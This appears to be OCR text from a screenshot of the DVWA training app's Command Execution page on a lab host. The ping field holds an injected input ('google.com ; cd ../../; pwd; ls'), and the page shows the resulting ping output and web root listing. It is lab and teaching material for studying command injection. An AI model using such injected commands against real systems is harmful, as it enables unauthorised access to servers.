 Head First Desi
Cross-Site Scrip
Excess XSS: A co
Damn Vulnerab
Cross-Site Requ
Damn Vulnerab
Facebook
Georgiana
192.168.20.4/dvwa/vulnerabilities/exec/#
ABP
Apps
AI
m How to: Implement an
fontys
TU/e
NIRS
Music | Chalk And Nu
Afvalkalender - Afvalk
video
music
html
Convertor YouTube -
Convert Word to PDF
»
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
google.com ; cd ../../; pwd; ls
submit
PING google.com (216.58.212.174) 56(84) bytes of data.
64 bytes from ams15s22-in-f174.1e100.net (216.58.212.174): icmp_req=1 ttl=56 time=4.45 ms
64 bytes from ams15s22-in-f14.1e100.net (216.58.212.174): icmp_req=2 ttl=56 time=4.48 ms
64 bytes from ams15s22-in-f174.1e100.net (216.58.212.174): icmp_req=3 ttl=56 time=4.52 ms
--- google.com ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 4.457/4.488/4.522/0.081 ms
/var/www/dvwa
CHANGELOG.md
COPYING.txt
README.md
about.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
vulnerabilities
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
ENG
INTL
8:31 PM
9/24/2016
9